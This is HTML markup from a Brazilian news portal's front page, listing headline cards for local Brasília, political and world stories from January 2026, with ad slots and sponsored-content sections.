srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-11-06-35-63530654.jpeg?20260123112323?20260123112323" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-11-06-35-63530654.jpeg?20260123112323?20260123112323" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-11-06-35-63530654.jpeg?20260123112323?20260123112323" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-11-06-35-63530654.jpeg?20260123112323?20260123112323" loading="lazy" title="Carro de passeio bate em poste e em outro ve&Atilde;&shy;culo no Eixinho  -  (crédito: CBMDF/Divulgação)" alt="Carro de passeio bate em poste e em outro ve&Atilde;&shy;culo no Eixinho  -  (crédito: CBMDF/Divulgação)" width="360" height="240"></picture><div class="words"><small>SINISTRO DE TRÂNSITO</small><h2 data-tb-title>Colisão entre dois carros deixa uma pessoa ferida no Eixinho W norte</h2></div></a></article>        
    </div>

    <div class="publi">
      <div id="halfpage-1" class="pub-hal" ></div>
    </div>
    <!-- <div class="publi" style="
      display: inherit;
      align-content: space-around;">
      <div id="retangulo-cidade-1" class="pub-ret"></div>
      <div id="retangulo-cidade-2" class="pub-ret"></div>
    </div> -->

    
    <div class="card-5-grid">

      <article data-tb-region-item class="cardStandard sm"><a title="Familiares e amigos se despedem de Maria Elenice, morta pelo filho" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7338417-familiares-e-amigos-se-despedem-de-maria-elenice-morta-pelo-filho.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_whatsapp-image-2026-01-22-at-11-47-47-63508385.jpeg?20260122123059?20260122123059" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_whatsapp-image-2026-01-22-at-11-47-47-63508385.jpeg?20260122123059?20260122123059" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_whatsapp-image-2026-01-22-at-11-47-47-63508385.jpeg?20260122123059?20260122123059" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_whatsapp-image-2026-01-22-at-11-47-47-63508385.jpeg?20260122123059?20260122123059" loading="lazy" title="Familiares e amigos se despedem de Maria Elenice em vel&oacute;rio, nesta quinta (22) -  (crédito: Marcelo Ferreira/CB/D.A Press)" alt="Familiares e amigos se despedem de Maria Elenice em vel&oacute;rio, nesta quinta (22) -  (crédito: Marcelo Ferreira/CB/D.A Press)" width="360" height="240"></picture><div class="words"><small>ADEUS</small><h2 data-tb-title>Familiares e amigos se despedem de Maria Elenice, morta pelo filho</h2></div></a></article>      <article data-tb-region-item class="cardStandard sm"><a title="Foragido da justiça por violência doméstica é preso no Gama" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339149-foragido-da-justica-por-violencia-domestica-e-preso-no-gama.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/07/360x240/1_violenciadomestica_0803-47738147.jpg?20260108064117?20260108064117" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/07/360x240/1_violenciadomestica_0803-47738147.jpg?20260108064117?20260108064117" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/07/360x240/1_violenciadomestica_0803-47738147.jpg?20260108064117?20260108064117" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/03/07/360x240/1_violenciadomestica_0803-47738147.jpg?20260108064117?20260108064117" loading="lazy" title="Lei endurece a resposta penal contra agressores que desrespeitarem medidas protetivas -  (crédito: Caio Gomez)" alt="Lei endurece a resposta penal contra agressores que desrespeitarem medidas protetivas -  (crédito: Caio Gomez)" width="360" height="240"></picture><div class="words"><small>CRIME</small><h2 data-tb-title>Foragido da justiça por violência doméstica é preso no Gama</h2></div></a></article>      <article data-tb-region-item class="cardStandard sm"><a title="Gatos são resgatados de abandono em antiga costelaria da capital" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339102-video-gatos-sao-resgatados-de-abandono-em-antiga-costelaria-da-capital.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-10-00-01--2--63528614.jpeg?20260123101324?20260123101324" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-10-00-01--2--63528614.jpeg?20260123101324?20260123101324" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-10-00-01--2--63528614.jpeg?20260123101324?20260123101324" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-10-00-01--2--63528614.jpeg?20260123101324?20260123101324" loading="lazy" title="Gatos s&atilde;o resgatados de abandono em antiga costelaria de Bras&iacute;lia -  (crédito: PCDF/Divulgação)" alt="Gatos s&atilde;o resgatados de abandono em antiga costelaria de Bras&iacute;lia -  (crédito: PCDF/Divulgação)" width="360" height="240"></picture><div class="words"><small>VÍDEO</small><h2 data-tb-title>Gatos são resgatados de abandono em antiga costelaria da capital</h2></div></a></article>      <article data-tb-region-item class="cardStandard sm"><a title="Arena Tech leva inovação e games gratuitos ao Recanto das Emas" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339652-arena-tech-leva-inovacao-e-games-gratuitos-ao-recanto-das-emas.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-19-at-11-34-31-63546798.jpeg" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-19-at-11-34-31-63546798.jpeg" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-19-at-11-34-31-63546798.jpeg" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-19-at-11-34-31-63546798.jpeg" loading="lazy" title="O público terá acesso a oficinas, palestras e exposições desenvolvidas por estudantes que atuam nesses segmentos tecnológicos -  (crédito: Divulgação/Arena Tech)" alt="O público terá acesso a oficinas, palestras e exposições desenvolvidas por estudantes que atuam nesses segmentos tecnológicos -  (crédito: Divulgação/Arena Tech)" width="360" height="240"></picture><div class="words"><small>Tecnologia</small><h2 data-tb-title>Arena Tech leva inovação e games gratuitos ao Recanto das Emas</h2></div></a></article>     
    </div>
  </div>
</div>

<!-- Remover -->
<div class="cbr-container">
  <div class="pub-hor" id="rasgado-3"></div>
</div>    </div>
  </section>

<style>
  .cardHorizontal div.fivelive {
    right: 80px !important;
  }
</style>

<section data-tb-region="marca" class="marca" id="estudio">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <h3>Estúdio CB Brands</h3>
        <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/cb-brands/brandedcontent">Branded Content</a></li>
            <li><a href="https://eventos.correiobraziliense.com.br/">Eventos</a></li>
            <li><a href="https://www.correiobraziliense.com.br/informativo">Especial Publicitário</a></li>
          </ul>
        </nav>
      </div>
    </div>
  </header>

  <div class="cbr-container">
    <div class="col-4">
      <div class="row-1">
        <article data-tb-region-item class="cardStandard sm sponsored first-card"><a title="Universidade Católica inaugura campus na Asa Sul" data-tb-link href="https://www.correiobraziliense.com.br/cb-brands/brandedcontent/catolica/2026/01/7334631-universidade-catolica-de-brasilia-inaugura-campus-na-asa-sul.html" target="_blank" rel="sponsored"><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_unidade-asa-sul-63327067.jpg?20260119091708?20260119091708" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_unidade-asa-sul-63327067.jpg?20260119091708?20260119091708" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_unidade-asa-sul-63327067.jpg?20260119091708?20260119091708" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/16/360x240/1_unidade-asa-sul-63327067.jpg?20260119091708?20260119091708" loading="lazy" title="     -  (crédito:   )" alt="     -  (crédito:   )" width="360" height="240"></picture><div class="words"><small>CATÓLICA</small><h2 data-tb-title>Universidade Católica inaugura campus na Asa Sul</h2></div></a></article>        <article data-tb-region-item class="cardStandard sm sponsored"><a title="Colégio Olimpo inaugura sua terceira unidade em Brasília" data-tb-link href="https://www.correiobraziliense.com.br/cb-brands/brandedcontent/colegio-olimpo/2025/12/7323566-colegio-olimpo-inaugura-sua-terceira-unidade-em-brasilia.html" target="_blank" rel="sponsored"><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/30/360x240/1_whatsapp-image-2025-12-30-at-17-05-24-62676084.jpeg?20260119091700?20260119091700" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/30/360x240/1_whatsapp-image-2025-12-30-at-17-05-24-62676084.jpeg?20260119091700?20260119091700" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/30/360x240/1_whatsapp-image-2025-12-30-at-17-05-24-62676084.jpeg?20260119091700?20260119091700" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/30/360x240/1_whatsapp-image-2025-12-30-at-17-05-24-62676084.jpeg?20260119091700?20260119091700" loading="lazy" title="     -  (crédito:    )" alt="     -  (crédito:    )" width="360" height="240"></picture><div class="words"><small>COLÉGIO OLIMPO</small><h2 data-tb-title>Colégio Olimpo inaugura sua terceira unidade em Brasília</h2></div></a></article>        <article data-tb-region-item class="cardStandard sm sponsored"><a title="DF encerra 2025 com melhorias para a população" data-tb-link href="https://www.correiobraziliense.com.br/cb-brands/brandedcontent/gdf/2025/12/7322973-distrito-federal-encerra-2026-com-melhorias-para-a-populacao.html" target="_blank" rel="sponsored"><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/29/360x240/1_dentro-1-1--76--62653480.jpg?20260119091643?20260119091643" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/29/360x240/1_dentro-1-1--76--62653480.jpg?20260119091643?20260119091643" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/29/360x240/1_dentro-1-1--76--62653480.jpg?20260119091643?20260119091643" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/29/360x240/1_dentro-1-1--76--62653480.jpg?20260119091643?20260119091643" loading="lazy" title="    -  (crédito: Matheus H. Souza/Agência Brasília)" alt="    -  (crédito: Matheus H. Souza/Agência Brasília)" width="360" height="240"></picture><div class="words"><small>GDF</small><h2 data-tb-title>DF encerra 2025 com melhorias para a população</h2></div></a></article>        <article data-tb-region-item class="cardStandard sm sponsored"><a title="Consumidor 6.0 busca experiências personalizadas" data-tb-link href="https://www.correiobraziliense.com.br/cb-brands/brandedcontent/alloyal/2025/12/7319524-consumidor-6-0-busca-experiencias-personalizadas-e-que-agreguem-valor-imediato.html" target="_blank" rel="sponsored"><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/22/360x240/1_maos-segurando-sacos-de-papel-e-telefone-62422779.jpg?20260119091628?20260119091628" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/22/360x240/1_maos-segurando-sacos-de-papel-e-telefone-62422779.jpg?20260119091628?20260119091628" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/22/360x240/1_maos-segurando-sacos-de-papel-e-telefone-62422779.jpg?20260119091628?20260119091628" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/22/360x240/1_maos-segurando-sacos-de-papel-e-telefone-62422779.jpg?20260119091628?20260119091628" loading="lazy" title="                    -  (crédito:             )" alt="                    -  (crédito:             )" width="360" height="240"></picture><div class="words"><small>ALLOYAL</small><h2 data-tb-title>Consumidor 6.0 busca experiências personalizadas</h2></div></a></article>        <div class="horizontais">
          <article data-tb-region-item class="cardHorizontal cbr-marca sponsored"><a title="CNC debate sobre a escala de trabalho 6×1" data-tb-link href="https://www.correiobraziliense.com.br/informativo/cnc/2025/12/7319187-cnc-defende-negociacao-coletiva-no-debate-sobre-a-escala-de-trabalho-6-1.html" target="_blank" rel="sponsored"><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/22/360x240/1_cnc-capa-62414083.jpg?20251231075829?20251231075829" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/22/360x240/1_cnc-capa-62414083.jpg?20251231075829?20251231075829" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/22/360x240/1_cnc-capa-62414083.jpg?20251231075829?20251231075829" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/22/360x240/1_cnc-capa-62414083.jpg?20251231075829?20251231075829" loading="lazy" title="      -  (crédito:     )" alt="      -  (crédito:     )" width="360" height="240"></picture><div class="words"><small>CNC</small><h2 data-tb-title>CNC debate sobre a escala de trabalho 6×1</h2></div></a></article>          <article data-tb-region-item class="cardHorizontal cbr-marca sponsored"><a title="Alimentação do trabalhador em risco" data-tb-link href="https://www.correiobraziliense.com.br/cb-brands/brandedcontent/abbt/2025/12/7315007-mudancas-no-pat-podem-comprometer-a-entrega-da-alimentacao-ao-trabalhador.html" target="_blank" rel="sponsored"><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/16/360x240/1_anotacao-2025-12-16-113352-62198325.jpg?20260119091553?20260119091553" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/16/360x240/1_anotacao-2025-12-16-113352-62198325.jpg?20260119091553?20260119091553" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/16/360x240/1_anotacao-2025-12-16-113352-62198325.jpg?20260119091553?20260119091553" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/16/360x240/1_anotacao-2025-12-16-113352-62198325.jpg?20260119091553?20260119091553" loading="lazy" title="       -  (crédito:      )" alt="       -  (crédito:      )" width="360" height="240"></picture><div class="words"><small>abbt</small><h2 data-tb-title>Alimentação do trabalhador em risco</h2></div></a></article>        </div>
      </div>
    </div>
  </div>
</section>

<!-- 
<style>
    .pub-hor {
        height: 250px !important;
        overflow: hidden;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
    }

    @media (max-width: 1008px) {
      .pub-hor {
        height: 90px !important;
      }
    }

    @media (max-width: 692px) {
      .pub-hor {
        height: 100px !important;
      }
    }
</style>

<div class="pub-hor" id="rasgado-1" style="overflow: hidden !important;">
    
        
</div>  -->

<section data-tb-region="politica" class="politica" id="politica">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/politica">
          <h3>Política</h3>
        </a>
        <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/busca/Congresso/">Congresso</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/Executivo/">Executivo</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/Judici%C3%A1rio/">Judiciário</a></li>
          </ul>
        </nav>
      </div>
    </div>
  </header>

  <div class="cbr-container">
    <div class="row-r1">
      <div class="colun-4">
        <article data-tb-region-item class="cardStandard first-card"><a title="Moraes libera nova visita de Tarcísio a Bolsonaro na Papudinha" data-tb-link href="https://www.correiobraziliense.com.br/politica/2026/01/7339158-moraes-libera-nova-visita-de-tarcisio-a-bolsonaro-na-papuda.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2024/09/07/360x240/1_000_36ft7w4-39856026.jpg?20250710161501?20250710161501" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2024/09/07/360x240/1_000_36ft7w4-39856026.jpg?20250710161501?20250710161501" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2024/09/07/360x240/1_000_36ft7w4-39856026.jpg?20250710161501?20250710161501" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2024/09/07/360x240/1_000_36ft7w4-39856026.jpg?20250710161501?20250710161501" loading="lazy" title="A nova autorização ocorre uma semana após Tarcísio adiar uma visita anteriormente programada, decisão que gerou ruídos no campo da direita
 -  (crédito:  AFP)" alt="A nova autorização ocorre uma semana após Tarcísio adiar uma visita anteriormente programada, decisão que gerou ruídos no campo da direita
 -  (crédito:  AFP)" width="360" height="240"></picture><div class="words"><small>Ex-presidente preso</small><h2 data-tb-title>Moraes libera nova visita de Tarcísio a Bolsonaro na Papudinha</h2></div></a></article>        <article data-tb-region-item class="cardStandard"><a title="Holiday vai à UPA após lesão em caminhada de Nikolas Ferreira" data-tb-link href="https://www.correiobraziliense.com.br/politica/2026/01/7339115-holiday-vai-a-upa-apos-lesao-em-caminhada-de-nikolas.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_fernando-holiday-caminhada-nikolas-ferreira-63527977.jpg?20260123101121?20260123101121" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_fernando-holiday-caminhada-nikolas-ferreira-63527977.jpg?20260123101121?20260123101121" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_fernando-holiday-caminhada-nikolas-ferreira-63527977.jpg?20260123101121?20260123101121" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_fernando-holiday-caminhada-nikolas-ferreira-63527977.jpg?20260123101121?20260123101121" loading="lazy" title="Holiday vai à UPA após lesão em caminhada de Nikolas -  (crédito: Reprodução/Redes Sociais)" alt="Holiday vai à UPA após lesão em caminhada de Nikolas -  (crédito: Reprodução/Redes Sociais)" width="360" height="240"></picture><div class="words"><small>EX-VEREADOR DE SÃO PAULO</small><h2 data-tb-title>Holiday vai à UPA após lesão em caminhada de Nikolas Ferreira</h2></div></a></article>        <article data-tb-region-item class="cardStandard"><a title="Tarcísio declara apoio a Flávio e descarta renúncia em São Paulo" data-tb-link href="https://www.correiobraziliense.com.br/politica/2026/01/7339369-tarcisio-declara-apoio-a-flavio-e-descarta-renuncia-em-sao-paulo.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2025/07/15/360x240/1_design_sem_nome__1_-56525771.png?20250715165716?20250715165716" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2025/07/15/360x240/1_design_sem_nome__1_-56525771.png?20250715165716?20250715165716" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2025/07/15/360x240/1_design_sem_nome__1_-56525771.png?20250715165716?20250715165716" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2025/07/15/360x240/1_design_sem_nome__1_-56525771.png?20250715165716?20250715165716" loading="lazy" title="'Focarei num projeto de longo prazo em São Paulo e ajudarei o Flávio nessa caminhada', garantiu Tarcísio -  (crédito: Agência Brasil)" alt="'Focarei num projeto de longo prazo em São Paulo e ajudarei o Flávio nessa caminhada', garantiu Tarcísio -  (crédito: Agência Brasil)" width="360" height="240"></picture><div class="words"><small>Eleições 2026</small><h2 data-tb-title>Tarcísio declara apoio a Flávio e descarta renúncia em São Paulo</h2></div></a></article>
        <div class="horiz-3">
          <article data-tb-region-item class="cardHorizontal"><a title="Lula destaca dados econômicos e diz que 2026 será 'ano de comparação'" data-tb-link href="https://www.correiobraziliense.com.br/politica/2026/01/7339495-lula-destaca-dados-economicos-e-diz-que-2026-sera-ano-de-comparacao.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_lula-entrega-minha-casa-minha-vida-63544672.png?20260123173817?20260123173817" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_lula-entrega-minha-casa-minha-vida-63544672.png?20260123173817?20260123173817" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_lula-entrega-minha-casa-minha-vida-63544672.png?20260123173817?20260123173817" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_lula-entrega-minha-casa-minha-vida-63544672.png?20260123173817?20260123173817" loading="lazy" title="Lula: 'Nós tivemos dois anos de reconstrução porque encontramos este país desmantelado'  -  (crédito: Reprodução/Youtube Lula)" alt="Lula: 'Nós tivemos dois anos de reconstrução porque encontramos este país desmantelado'  -  (crédito: Reprodução/Youtube Lula)" width="360" height="240"></picture><div class="words"><small>ELEIÇÕES 2026</small><h2 data-tb-title>Lula destaca dados econômicos e diz que 2026 será "ano de comparação"</h2></div></a></article>          <article data-tb-region-item class="cardHorizontal"><a title="MBL protesta em frente do Master" data-tb-link href="https://www.correiobraziliense.com.br/economia/2026/01/7338950-mbl-protesta-em-frente-a-sede-do-banco-master-e-defende-afastamento-de-toffoli-do-caso.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_saveclip-app-619905262-18549209986007881-6850203200286119058-n-63519843.jpg?20260123000309?20260123000309" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_saveclip-app-619905262-18549209986007881-6850203200286119058-n-63519843.jpg?20260123000309?20260123000309" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_saveclip-app-619905262-18549209986007881-6850203200286119058-n-63519843.jpg?20260123000309?20260123000309" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/360x240/1_saveclip-app-619905262-18549209986007881-6850203200286119058-n-63519843.jpg?20260123000309?20260123000309" loading="lazy" title="MBL promove manifestação em frente à sede do Master contra ministro do STF Dias Toffoli
 -  (crédito: Reprodução MBL)" alt="MBL promove manifestação em frente à sede do Master contra ministro do STF Dias Toffoli
 -  (crédito: Reprodução MBL)" width="360" height="240"></picture><div class="words"><small>MANIFESTAÇÃO</small><h2 data-tb-title>MBL protesta em frente do Master</h2></div></a></article>        </div>
      </div>
    </div>
  </div>
</section>

<div class="cbr-container">
  <!-- Rasgado 3 -->
  <div class="pub-hor" id="rasgado-4"></div>
</div><section data-tb-region="mundo" class="mundo" id="mundoSection">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/mundo">
          <h3>Mundo</h3>
        </a>
        <!-- <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/busca/beleza/">Beleza</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/moda/">Moda</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/saúde/">Saúde</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/casa/">Casa</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/bichos/">Bichos</a></li>
          </ul>
        </nav> -->
      </div>
    </div>
  </header>
  <div class="cbr-container">
    <div class="colun-4">
      <article data-tb-region-item class="cardStandard first-card"><a title="Como um foguete meteorológico quase causou uma guerra nuclear" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339823-como-um-foguete-meteorologico-noruegues-quase-desencadeou-uma-guerra-nuclear.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/39cb51d0-f609-11f0-b990-27d7007e546f-63563557.jpg?20260124120334?20260124120334" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/39cb51d0-f609-11f0-b990-27d7007e546f-63563557.jpg?20260124120334?20260124120334" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/39cb51d0-f609-11f0-b990-27d7007e546f-63563557.jpg?20260124120334?20260124120334" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/39cb51d0-f609-11f0-b990-27d7007e546f-63563557.jpg?20260124120334?20260124120334" loading="lazy" title="O foguete coletaria informações sobre a aurora boreal -  (crédito: Getty Images)" alt="O foguete coletaria informações sobre a aurora boreal -  (crédito: Getty Images)" width="360" height="240"></picture><div class="words"><small>entenda</small><h2 data-tb-title>Como um foguete meteorológico quase causou uma guerra nuclear</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Australiano de 12 anos morre após ser mordido por tubarão" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339800-australiano-de-12-anos-morre-apos-ser-mordido-por-tubarao.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/05/28/360x240/1_blacktip_shark_1294753_1280-52871660.jpg?20260124105420?20260124105420" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/05/28/360x240/1_blacktip_shark_1294753_1280-52871660.jpg?20260124105420?20260124105420" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/05/28/360x240/1_blacktip_shark_1294753_1280-52871660.jpg?20260124105420?20260124105420" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/05/28/360x240/1_blacktip_shark_1294753_1280-52871660.jpg?20260124105420?20260124105420" loading="lazy" title="tubarão -  (crédito: Freepik)" alt="tubarão -  (crédito: Freepik)" width="360" height="240"></picture><div class="words"><small>AUSTRÁLIA</small><h2 data-tb-title>Australiano de 12 anos morre após ser mordido por tubarão</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="O que se sabe sobre a detenção de criança de 5 anos pelo ICE nos EUA" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339238-o-que-se-sabe-sobre-a-detencao-de-crianca-de-5-anos-pelo-ice-nos-eua.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_afp--20260123--93tf3nq--v1--midres--usimmigrationshootingcourt--1--63533190.jpg?20260123130826?20260123130826" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_afp--20260123--93tf3nq--v1--midres--usimmigrationshootingcourt--1--63533190.jpg?20260123130826?20260123130826" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_afp--20260123--93tf3nq--v1--midres--usimmigrationshootingcourt--1--63533190.jpg?20260123130826?20260123130826" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_afp--20260123--93tf3nq--v1--midres--usimmigrationshootingcourt--1--63533190.jpg?20260123130826?20260123130826" loading="lazy" title="O menino, identificado como Liam Conejo Ramos, foi levado por agentes na entrada de casa após retornar da escola -  (crédito: AFP PHOTO / COLUMBIA HEIGHTS PUBLIC SCHOOLS/HANDOUT)" alt="O menino, identificado como Liam Conejo Ramos, foi levado por agentes na entrada de casa após retornar da escola -  (crédito: AFP PHOTO / COLUMBIA HEIGHTS PUBLIC SCHOOLS/HANDOUT)" width="360" height="240"></picture><div class="words"><small>ESTADOS UNIDOS</small><h2 data-tb-title>O que se sabe sobre a detenção de criança de 5 anos pelo ICE nos EUA</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Rússia, Ucrânia e EUA se reúnem para discutir questão territorial" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339027-russia-ucrania-e-eua-se-reunem-para-discutir-questao-territorial-do-conflito.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_afp--20260122--93q69we--v3--midres--topshotrussiaukraineconflictusdiplomacy-63532217.jpg?20260123120203?20260123120203" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_afp--20260122--93q69we--v3--midres--topshotrussiaukraineconflictusdiplomacy-63532217.jpg?20260123120203?20260123120203" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_afp--20260122--93q69we--v3--midres--topshotrussiaukraineconflictusdiplomacy-63532217.jpg?20260123120203?20260123120203" 